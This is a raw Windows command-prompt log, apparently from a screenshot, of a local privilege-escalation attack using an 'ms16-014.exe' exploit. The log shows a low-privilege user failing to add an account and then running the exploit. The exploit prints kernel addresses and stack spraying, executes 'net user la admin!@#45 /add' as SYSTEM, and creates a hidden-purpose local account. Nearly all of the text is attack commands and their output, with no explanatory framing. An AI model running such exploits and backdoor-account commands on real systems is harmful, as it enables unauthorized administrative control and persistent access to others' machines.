 C:\>whoami
win-wsc5ihnzbkf\pri
C:\>net user la admin!@#45 /add
System error 5 has occurred.
Access is denied.
C:\>ms16-014.exe "net user la admin!@#45 /add"
MS16-014 exploit by skyer
HalDispatchTable is at: 0x1b8aa80
What is at: 0x203530
Where is at: 0x201420
Spraying stack...
==============================
Trying to execute net user la admin!@#45 /add as SYSTEM
ProcessCreated with pid 2548!
The command completed successfully.
C:\>net user
User accounts for \\WIN-WSC5IHNZBKF
-------------------------------------------------------------------------------
Administrator Guest la
pri
The command completed successfully.